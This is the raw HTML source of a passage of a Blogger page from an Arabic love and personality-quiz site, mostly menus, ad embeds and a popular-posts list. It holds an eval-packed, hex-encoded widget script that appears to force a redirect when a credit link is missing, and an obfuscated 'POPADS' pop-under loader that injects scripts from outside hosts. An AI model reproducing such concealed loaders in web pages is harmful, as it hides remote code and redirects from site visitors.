2\x3D\x73\x2E\x44\x28\x22\x56\x3D\x5C\x22\x22\x2C\x61\x29\x3B\x63\x3D\x73\x2E\x44\x28\x22\x5C\x22\x22\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x2E\x31\x66\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x6C\x28\x28\x61\x21\x3D\x2D\x31\x29\x26\x26\x28\x62\x21\x3D\x2D\x31\x29\x26\x26\x28\x63\x21\x3D\x2D\x31\x29\x26\x26\x28\x64\x21\x3D\x22\x22\x29\x29\x7B\x76\x5B\x75\x5D\x3D\x64\x7D\x4A\x20\x76\x5B\x75\x5D\x3D\x27\x31\x35\x3A\x2F\x2F\x32\x2E\x31\x67\x2E\x31\x75\x2E\x31\x34\x2F\x2D\x31\x74\x2F\x31\x73\x2F\x31\x70\x2F\x31\x78\x2F\x31\x72\x2F\x31\x79\x2D\x31\x71\x2E\x31\x6F\x27\x7D\x6C\x28\x6E\x5B\x75\x5D\x2E\x67\x3E\x31\x76\x29\x6E\x5B\x75\x5D\x3D\x6E\x5B\x75\x5D\x2E\x54\x28\x30\x2C\x31\x76\x29\x2B\x22\x2E\x2E\x2E\x22\x3B\x70\x28\x66\x20\x6B\x3D\x30\x3B\x6B\x3C\x68\x2E\x71\x2E\x67\x3B\x6B\x2B\x2B\x29\x7B\x6C\x28\x68\x2E\x71\x5B\x6B\x5D\x2E\x31\x36\x3D\x3D\x27\x31\x6D\x27\x29\x7B\x6F\x5B\x75\x5D\x3D\x68\x2E\x71\x5B\x6B\x5D\x2E\x45\x3B\x75\x2B\x2B\x7D\x7D\x7D\x7D\x42\x20\x32\x41\x28\x29\x7B\x66\x20\x48\x3D\x46\x20\x7A\x28\x30\x29\x3B\x66\x20\x52\x3D\x46\x20\x7A\x28\x30\x29\x3B\x66\x20\x51\x3D\x46\x20\x7A\x28\x30\x29\x3B\x70\x28\x66\x20\x69\x3D\x30\x3B\x69\x3C\x6F\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x6C\x28\x21\x31\x45\x28\x48\x2C\x6F\x5B\x69\x5D\x29\x29\x7B\x48\x2E\x67\x2B\x3D\x31\x3B\x48\x5B\x48\x2E\x67\x2D\x31\x5D\x3D\x6F\x5B\x69\x5D\x3B\x52\x2E\x67\x2B\x3D\x31\x3B\x51\x2E\x67\x2B\x3D\x31\x3B\x52\x5B\x52\x2E\x67\x2D\x31\x5D\x3D\x6E\x5B\x69\x5D\x3B\x51\x5B\x51\x2E\x67\x2D\x31\x5D\x3D\x76\x5B\x69\x5D\x7D\x7D\x6E\x3D\x52\x3B\x6F\x3D\x48\x3B\x76\x3D\x51\x7D\x42\x20\x31\x45\x28\x61\x2C\x65\x29\x7B\x70\x28\x66\x20\x6A\x3D\x30\x3B\x6A\x3C\x61\x2E\x67\x3B\x6A\x2B\x2B\x29\x6C\x28\x61\x5B\x6A\x5D\x3D\x3D\x65\x29\x31\x62\x20\x31\x61\x3B\x31\x62\x20\x32\x78\x7D\x42\x20\x32\x6B\x28\x29\x7B\x70\x28\x66\x20\x69\x3D\x30\x3B\x69\x3C\x6F\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x6C\x28\x28\x6F\x5B\x69\x5D\x3D\x3D\x32\x6A\x29\x7C\x7C\x28\x21\x28\x6E\x5B\x69\x5D\x29\x29\x29\x7B\x6F\x2E\x49\x28\x69\x2C\x31\x29\x3B\x6E\x2E\x49\x28\x69\x2C\x31\x29\x3B\x76\x2E\x49\x28\x69\x2C\x31\x29\x3B\x69\x2D\x2D\x7D\x7D\x66\x20\x72\x3D\x53\x2E\x31\x49\x28\x28\x6E\x2E\x67\x2D\x31\x29\x2A\x53\x2E\x31\x47\x28\x29\x29\x3B\x66\x20\x69\x3D\x30\x3B\x6C\x28\x6E\x2E\x67\x3E\x30\x29\x77\x2E\x43\x28\x27\x3C\x55\x3E\x27\x2B\x32\x70\x2B\x27\x3C\x2F\x55\x3E\x27\x29\x3B\x77\x2E\x43\x28\x27\x3C\x47\x20\x31\x7A\x3D\x22\x31\x42\x3A\x20\x32\x74\x3B\x22\x2F\x3E\x27\x29\x3B\x32\x73\x28\x69\x3C\x6E\x2E\x67\x26\x26\x69\x3C\x32\x30\x26\x26\x69\x3C\x32\x71\x29\x7B\x77\x2E\x43\x28\x27\x3C\x61\x20\x31\x7A\x3D\x22\x31\x43\x2D\x32\x72\x3A\x32\x6F\x3B\x32\x69\x3A\x30\x20\x30\x20\x32\x6C\x20\x32\x45\x3B\x32\x46\x3A\x32\x44\x3B\x27\x29\x3B\x6C\x28\x69\x21\x3D\x30\x29\x77\x2E\x43\x28\x27\x22\x27\x29\x3B\x4A\x20\x77\x2E\x43\x28\x27\x22\x27\x29\x3B\x77\x2E\x43\x28\x27\x20\x45\x3D\x22\x27\x2B\x6F\x5B\x72\x5D\x2B\x27\x22\x3E\x3C\x41\x20\x4C\x3D\x22\x31\x46\x22\x20\x56\x3D\x22\x27\x2B\x76\x5B\x72\x5D\x2B\x27\x22\x2F\x3E\x3C\x32\x43\x2F\x3E\x3C\x47\x20\x32\x64\x3D\x22\x31\x55\x2D\x5A\x22\x3E\x27\x2B\x6E\x5B\x72\x5D\x2B\x27\x3C\x2F\x47\x3E\x3C\x2F\x61\x3E\x27\x29\x3B\x6C\x28\x72\x3C\x6E\x2E\x67\x2D\x31\x29\x7B\x72\x2B\x2B\x7D\x4A\x7B\x72\x3D\x30\x7D\x69\x2B\x2B\x7D\x77\x2E\x43\x28\x27\x3C\x2F\x47\x3E\x27\x29\x3B\x6F\x2E\x49\x28\x30\x2C\x6F\x2E\x67\x29\x3B\x76\x2E\x49\x28\x30\x2C\x76\x2E\x67\x29\x3B\x6E\x2E\x49\x28\x30\x2C\x6E\x2E\x67\x29\x7D\x3B\x24\x28\x77\x29\x2E\x31\x57\x28\x42\x28\x29\x7B\x24\x28\x27\x23\x31\x48\x27\x29\x2E\x31\x44\x28\x27\x3C\x61\x20\x45\x3D\x22\x31\x35\x3A\x2F\x2F\x31\x41\x2E\x31\x4A\x2E\x31\x34\x2F\x22\x3E\x32\x62\x3C\x2F\x61\x3E\x27\x29\x3B\x32\x63\x28\x42\x28\x29\x7B\x6C\x28\x21\x24\x28\x27\x23\x31\x48\x3A\x32\x33\x27\x29\x2E\x67\x29\x32\x32\x2E\x32\x34\x2E\x45\x3D\x27\x31\x35\x3A\x2F\x2F\x31\x41\x2E\x31\x4A\x2E\x31\x34\x2F\x27\x7D\x2C\x32\x75\x29\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x69\x66\x7C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x7C\x72\x65\x6C\x61\x74\x65\x64\x55\x72\x6C\x73\x7C\x66\x6F\x72\x7C\x6C\x69\x6E\x6B\x7C\x7C\x7C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x4E\x75\x6D\x7C\x74\x68\x75\x6D\x62\x75\x72\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6A\x73\x6F\x6E\x7C\x7C\x41\x72\x72\x61\x79\x7C\x69\x6D\x67\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x72\x69\x74\x65\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x68\x72\x65\x66\x7C\x6E\x65\x77\x7C\x64\x69\x76\x7C\x74\x6D\x70\x7C\x73\x70\x6C\x69\x63\x65\x7C\x65\x6C\x73\x65\x7C\x66\x65\x65\x64\x7C\x63\x6C\x61\x73\x73\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x75\x32\x7C\x73\x70\x6C\x69\x74\x7C\x69\x6D\x67\x72\x7C\x74\x6D\x70\x33\x7C\x74\x6D\x70\x32\x7C\x4D\x61\x74\x68\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x68\x32\x7C\x73\x72\x63\x7C\x70\x6F\x73\x74\x64\x61\x74\x65\x7C\x70\x6F\x73\x74\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x62\x72\x65\x61\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x7C\x7C\x7C\x70\x63\x6D\x7C\x63\x6F\x6D\x7C\x68\x74\x74\x70\x7C\x72\x65\x6C\x7C\x6D\x61\x78\x70\x6F\x73\x74\x7C\x6E\x75\x6D\x70\x6F\x73\x74\x73\x32\x7C\x70\x6F\x73\x74\x74\x69\x74\x6C\x65\x7C\x74\x72\x75\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6D\x6F\x6E\x74\x68\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6D\x6F\x6E\x74\x68\x32\x7C\x73\x75\x62\x73\x74\x72\x7C\x62\x70\x7C\x73\x68\x6F\x77\x52\x61\x6E\x64\x6F\x6D\x49\x6D\x67\x7C\x74\x72\x74\x64\x7C\x64\x61\x79\x7C\x73\x74\x72\x78\x7C\x63\x68\x6F\x70\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x69\x6E\x7C\x70\x6E\x67\x7C\x41\x41\x41\x41\x41\x41\x41\x41\x46\x64\x41\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x73\x31\x36\x30\x30\x7C\x55\x72\x43\x51\x51\x61\x34\x63\x4C\x73\x49\x7C\x65\x78\x33\x56\x38\x36\x66\x6A\x34\x64\x51\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x33\x35\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x6A\x32\x46\x43\x54\x6D\x47\x4F\x72\x6F\x67\x7C\x6E\x6F\x7C\x73\x74\x79\x6C\x65\x7C\x77\x77\x77\x7C\x63\x6C\x65\x61\x72\x7C\x74\x65\x78\x74\x7C\x68\x74\x6D\x6C\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x69\x6D\x67\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x66\x6C\x6F\x6F\x72\x7C\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x7C\x41\x75\x67\x7C\x53\x65\x70\x7C\x4A\x75\x6C\x7C\x4D\x61\x79\x7C\x41\x70\x72\x7C\x4F\x63\x74\x7C\x4A\x75\x6E\x7C\x44\x65\x63\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x61\x42\x6F\x6C\x64\x7C\x72\x65\x6C\x61\x74\x65\x64\x7C\x73\x75\x6D\x6D\x61\x72\x79\x50\x6F\x73\x74\x7C\x72\x65\x61\x64\x79\x7C\x4D\x61\x72\x7C\x34\x30\x30\x7C\x4E\x6F\x76\x7C\x7C\x4A\x61\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x73\x68\x6F\x77\x72\x65\x63\x65\x6E\x74\x70\x6F\x73\x74\x73\x31\x7C\x6A\x6F\x69\x6E\x7C\x72\x65\x6D\x6F\x76\x65\x48\x74\x6D\x6C\x54\x61\x67\x7C\x6E\x75\x6D\x70\x6F\x73\x74\x73\x31\x7C\x73\x75\x6D\x6D\x61\x72\x79\x54\x69\x74\x6C\x65\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x69\x64\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x74\x79\x70\x65\x7C\x46\x65\x62\x7C\x64\x61\x79\x73\x74\x72\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x70\x6F\x73\x74\x75\x72\x6C\x7C\x70\x72\x69\x6E\x74\x52\x65\x6C\x61\x74\x65\x64\x4C\x61\x62\x65\x6C\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x31\x30\x70\x78\x7C\x75\x72\x6C\x7C\x65\x72\x72\x6F\x72\x7C\x6E\x6F\x6E\x65\x7C\x72\x65\x6C\x61\x74\x65\x64\x70\x6F\x73\x74\x73\x74\x69\x74\x6C\x65\x7C\x6D\x61\x78\x72\x65\x73\x75\x6C\x74\x73\x7C\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x7C\x77\x68\x69\x6C\x65\x7C\x62\x6F\x74\x68\x7C\x33\x30\x30\x30\x7C\x67\x66\x6F\x72\x6D\x5F\x66\x6F\x6F\x74\x7C\x63\x61\x74\x63\x68\x7C\x66\x61\x6C\x73\x65\x7C\x74\x72\x79\x7C\x63\x6F\x6C\x5F\x6D\x61\x73\x6B\x6F\x6C\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x52\x65\x6C\x61\x74\x65\x64\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x62\x72\x7C\x72\x69\x67\x68\x74\x7C\x34\x70\x78\x7C\x66\x6C\x6F\x61\x74\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x72\x65\x73\x75\x6C\x74\x73\x5F\x6C\x61\x62\x65\x6C\x73\x5F\x74\x68\x75\x6D\x62\x73","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x3fcdx1,_0x3fcdx2,_0x3fcdx3,_0x3fcdx4,_0x3fcdx5,_0x3fcdx6){_0x3fcdx5=function (_0x3fcdx3){return (_0x3fcdx3<_0x3fcdx2?_0x3a1c[4]:_0x3fcdx5(parseInt(_0x3fcdx3/_0x3fcdx2)))+((_0x3fcdx3=_0x3fcdx3%_0x3fcdx2)>35?String[_0x3a1c[5]](_0x3fcdx3+29):_0x3fcdx3.toString(36));} ;if(!_0x3a1c[4][_0x3a1c[6]](/^/,String)){while(_0x3fcdx3--){_0x3fcdx6[_0x3fcdx5(_0x3fcdx3)]=_0x3fcdx4[_0x3fcdx3]||_0x3fcdx5(_0x3fcdx3);} ;_0x3fcdx4=[function (_0x3fcdx5){return _0x3fcdx6[_0x3fcdx5];} ];_0x3fcdx5=function (){return _0x3a1c[7];} ;_0x3fcdx3=1;} ;while(_0x3fcdx3--){if(_0x3fcdx4[_0x3fcdx3]){_0x3fcdx1=_0x3fcdx1[_0x3a1c[6]]( new RegExp(_0x3a1c[8]+_0x3fcdx5(_0x3fcdx3)+_0x3a1c[8],_0x3a1c[9]),_0x3fcdx4[_0x3fcdx3]);} ;} ;return _0x3fcdx1;} (_0x3a1c[0],62,167,_0x3a1c[3][_0x3a1c[2]](_0x3a1c[1]),0,{}));


//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4549447018786376",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3225638926673293991&amp;zx=117cc6bf-afed-47c6-8fa6-5371a76a931e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3225638926673293991&amp;zx=117cc6bf-afed-47c6-8fa6-5371a76a931e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='overbg'>
<div id='top'></div>
<div class='Style section' id='style'><div class='widget HTML' data-version='1' id='HTML522'>
<div class='widget-content'>
<script type='text/javascript'> 
//<![CDATA[
    
$(document).ready(function() {

$( ".home .recom" ).remove();

});

//]]>
</script>
</div>
</div></div>


  <div class="item
box">


<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='header-wrapper'>
<div id='sbar'>
<div class='woo'>
<div id='menu'>
<div class='pages section' id='pages'><div class='widget PageList' data-version='1' id='PageList5'>
<div class='widget-content'>
<ul id='nav'>
<li><a href='https://www.iktachef.com/'>الرئيسية</a></li>
<li><a href='http://www.iktachef.com/search/label/%D9%83%D9%84%D8%A7%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A8'>سلسلة كلام في الحب</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%A7%D9%84%D8%AD%D9%8A%D8%A7%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%8A%D8%AF%D8%A9'>سلسلة الحياة السعيدة</a></li>
<li><a href='http://www.iktachef.com/search/label/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B0%D9%83%D8%A7%D8%A1'>سلسلة تنمية الذكاء</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%D8%A7%D8%AA'>إختبارات متنوعة</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%A7%D9%84%D8%AD%D8%A8'>كل ما يتعلق بالحب</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%88%D8%B9%D9%8A'>زيادة الوعي</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9'>إختبارات تحليل الشخصية</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8'>إختبارات الحب</a></li>
<li><a href='http://www.iktachef.com/search/label/%D8%A7%D9%82%D9%88%D8%A7%D9%84%20%D9%88%20%D8%AD%D9%83%D9%85'>خواطر و حكم</a></li>
</ul>
</div>
</div></div>
</div>
<div id='search-header'>
<button><span><i class='fa fa-search'></i></span></button>
</div>
<div id='shide'>
<div id='search-hide'>
<form action='/search'>
<input id='feed-input' name='q' placeholder='Search here ...' size='40' type='text'/>
</form>
<button class='remove'><span><i class='fa fa-times'></i></span></button>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div id='header-content'>
<div class='woo'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.iktachef.com/' style='display: block'>
<img alt='اكتشف نفسك ' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtxXZA6xKKzINVZoT64E9xU3tFcJb1GradP8L35kxCNyVgGhoZY6543ZFHuhaowMByv9gy3_2ts5FRXXgnYdEqWRZR5WQFaZK4L2OEGLoDOv4kdgrqayjZLPbP3vWl0M-WSL8zWf1DY6I/s1600/logo.jpg' style='display: block' width='142px; '/>
</a>
</div>
</div></div>
<div class='ad section' id='ad'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>POPADS code</h2>
<div class='widget-content'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var fd1a9694dfdae9766928b485a2ad0280="EX5TMCC7QZj7oPTxf_rb9Tl3D5IZF0BOLaJW_VhZm6H9SB2UyK2I5wn51QFjKAIGrkw-mwsZdAc4Wc_tsA";var b=['Dn/CtMOdwrZU','QVPCmAQMw6Uyw64=','YhcpwqxoIAlfw5ADw6s=','wo1KwpE=','w5Zuw7g/','wopBwoLDsg==','dcKHfgrCgMKB','woHDrsKDw54swqNnwpkqw7EkwrPDvcKmwotzL8OKwpc4','UkvCjF8Fw7Aow7bCm1HCqRTDh1UEacKbw4kDw5t7cGwWSQ==','w7xYw7rCpMKFLn8Swrhaw4zDqQ==','KxHDhcKIPS/DmQ==','wqHChcO6Y8O4wpnDri1GwqPCtcKhTMOi','ByHDqMOHw5sPGlNkw4ZaC8ORwrFUw4tow4UjHhh5Y0fDhmjDpx48OHhrUhvDgcK2w5A=','dsOzw7bCgDFSwrM4AxVYPD4ZwpM=','w7I3esOCBShxDMOcwrjDmcOTw6k=','wonDsWHDiEHDhFRtf3sNw5w=','GiPClEtpWsKCwpvDmHnDrsOmWnnDgDo9wroEw4PDisK+PmZtwqfCvg==','wpnDu3fDhFvDm1Q=','w7MUw4V9w5DDlcOFM8Kuw40FwpPDoMOFVMOCw5RIcgLDjALCqHIEwoMsZmYowpzDssOqwqdyMsOUCsO2LQ==','wrIswqDDp8Ozw6rCt0XDkcOPw7kSw7Q=','w7NIw4tyw5LDm8OfPg==','wpXDqMKFw7IwwrI=','w4bCpXUgw5bDuz3Dk8Olw7s=','LzYGUA0=','W3LCkH/DhCs=','w6zCgnLDm8K2B3TDkBjDjibCoQ==','w57DtU/CuRhpwojCqko=','UD/DhcKhGEwnHQ=='];(function(a,c){var d=function(f){while(--f){a['push'](a['shift']());}};d(++c);}(b,0x180));var d=function(a,c){a=a-0x0;var e=b[a];if(d['YGVrDe']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};d['WHlJrl']=g;d['xuHQfP']={};d['YGVrDe']=!![];}var f=d['xuHQfP'][a];if(f===undefined){if(d['bRYiye']===undefined){d['bRYiye']=!![];}e=d['WHlJrl'](e,c);d['xuHQfP'][a]=e;}else{e=f;}return e;};var a=window;a[d('0xc','fI04')]=[[d('0xe','i%ve'),0x1b5582],[d('0x4','BqJ^'),0x0],[d('0x13','us0T'),'0'],[d('0x5',']Q08'),0x0],[d('0x19','G$gY'),![]],[d('0x16','MXEl'),0x0],[d('0x17','G$gY'),!0x0]];var f=[d('0x14','TEI6'),d('0x1a','DVL)'),d('0x18','(Pg9'),d('0x10','1Qxz')],c=0x0,o,p=function(){if(!f[c])return;o=a[d('0x0','DVL)')][d('0x1b','7(II')](d('0x8','V^Pz'));o[d('0xd','m(8p')]=d('0x15','M)fz');o[d('0x3','o^$n')]=!0x0;var e=a[d('0x9','1Qxz')][d('0xf','Nm(w')](d('0x1','Nm(w'))[0x0];o[d('0xb','m(8p')]=d('0x7','IND)')+f[c];o[d('0xa','Zqdq')]=d('0x6','!7A]');o[d('0x12','DgOM')]=function(){c++;p();};e[d('0x2','[EI(')][d('0x11','0!$B')](o,e);};p();})();
/*]]>/* */
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div id='header-top'>
<div class='woo'>
<div class='ticker section' id='ticker'><div class='widget HTML' data-version='1' id='HTML222'>
<h2 class='title'>أحدث المواضيع</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 10;var showpostthumbnails = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = false;var numchars = 100;</script>
<script src='/feeds/posts/default?published&alt=json-in-script&callback=labelthumbs' type='text/javascript'></script>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div id='content'>
<div class='woo'>
<div id='sidebar-wrapper2'>
<div class='sidebar section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2017/11/contact-us.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6o1k3cxc4tBzm76tjgSK6UDe4nbhPV5Jn-9QYCtkv8397HYaCAWNEgdeSitpcsmlwyHnyc0ir2M-mxoguCR8q9sOHXmZJOoj5424O5bMvjxuh3-8ywyI-uIGU9nEwcNzDyrCTqgijbZ0/s72-c/%25D8%25AA%25D9%2588%25D8%25A7%25D8%25B5%25D9%2584-%25D9%2585%25D8%25B9%25D9%2586%25D8%25A7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.iktachef.com/2017/11/contact-us.html'>كيفية التواصل معنا لطرح اسئلتكم والتوقيت الجديد لرفع المقاطع</a></div>
<div class='item-snippet'>   كيفية التواصل معنا لطرح اسئلتكم والتوقيت الجديد لرفع المقاطع       :يمكنكم مشاهد الموضوع مشروح بالصوت والصورة &#160;في هذا المقطع&#160; &#160;          ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2016/09/iktachifi-inkana-yohiboki.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhqbqvOfwRZ1Y-uKBL15XhpGFOJIddK3njvWJNH5mRbwSJpJWAQyaE0vhNSbRK4nCmsFkp3ZTMpKqfDPVkmrlE5RJ3hG5A6idgE4kT_JvGzTw_rGi1BjVJaByml-XyRTYCPJ4oxgbUqT4/s72-c/%25D8%25A7%25D9%2583%25D8%25AA%25D8%25B4%25D9%2581%25D9%258A-%25D8%25A7%25D9%2586-%25D9%2583%25D8%25A7%25D9%2586-%25D9%258A%25D8%25AD%25D8%25A8%25D9%2583.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.iktachef.com/2016/09/iktachifi-inkana-yohiboki.html'>اكتشفي ان كان يحبك  اختبار الحب للبنات فقط</a></div>
<div class='item-snippet'> اكتشفي ان كان يحبك للبنات فقط      &#160;اختبار الحب للبنات فقط بهذا الاختبار يمكنكي معرفة ان كان الشاب يحبك ام لا عن طريق الاجابة على بعض الاسئ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2016/09/hal-anta-jamil.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjacY3WrHXTBea9vp7K_jPEQ9JpE3pSnh3tWdgyW-y98jYeEEwRE1uR2zB2hRltovp6Vh3IoqSyGcs26VPNfSdDaO1fQqx80Za424VavS3wJH3W9x4HQqMnEos_aGzrtzOMdUzBT3LYv4s/s72-c/%25D8%25A7%25D9%2583%25D8%25AA%25D8%25B4%25D9%2581+%25D9%2587%25D9%2584+%25D8%25A7%25D9%2586%25D8%25AA+%25D8%25AC%25D9%2585%25D9%258A%25D9%2584+%25D9%2588%25D9%2585%25D8%25A7+%25D9%2585%25D9%2582%25D8%25AF%25D8%25A7%25D8%25B1+%25D8%25AC%25D9%2585%25D8%25A7%25D9%2584%25D9%2583.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.iktachef.com/2016/09/hal-anta-jamil.html'>هل انت جميل(ة) ?  اكتشف(ي) ما مقدار جمالك بهذا الاختبار | اختبار الجمال لنساء و رجال</a></div>
<div class='item-snippet'> هل انت جميل(ة) ? &#160;اختبار الجمال لرجال و النساء&#160;       اختبار الجمال لنساء و رجال يمنك معرفة نسبة جمالك بالاجابة على بعض الاسئلة البسيطة    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2022/02/question-to-ask.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhRa4xvmGT5xX-K_UzC7fXVqcnNpRHt5kBdlcsmpZSXWfFzFaL6dTIE4__2WXRDecZNVkALK7gDwQ-r3BQr45Dtgx7MmpAR8v45R2e3-MLfiJzH9OebkfmJM-qoUXEXIkWQcviLP-SD32J_SvCBZQrkwGMH27foFY8UE21zqS8sHnGBkCskk8Tznswl=s72-w400-c-h225' width='72'/>
</a>
</div>
